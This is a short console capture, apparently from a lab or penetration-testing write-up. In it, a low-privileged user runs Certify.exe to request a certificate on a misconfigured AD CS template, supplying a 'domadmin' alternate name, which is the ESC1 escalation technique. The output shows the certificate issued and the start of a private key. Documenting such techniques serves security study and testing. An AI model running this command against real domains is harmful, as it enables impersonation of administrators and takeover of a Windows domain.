 选择C:\Windows\system32\cmd.exe
C:\Users\win10test\Desktop>Certify.exe request /ca:town.domain\town-DC-CA /template:ECS1Tmpl /altname:domadmin
Certify
v1.1.0
[*] Action: Request a Certificates
[*] Current user context    : TOWN\win10test
[*] No subject name specified, using current context as subject.
[*] Template                : ECS1Tmpl
[*] Subject                 : CN=win10test, CN=Users, DC=town, DC=domain
[*] AltName                 : domadmin
[*] Certificate Authority   : town.domain\town-DC-CA
[*] CA Response             : The certificate had been issued.
[*] Request ID              : 7
[*] cert.pem         :
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEAj1A4hsR/zniqJ8/73qVO5+GopuQvoU7BhFEUCfUaLGuNSMB1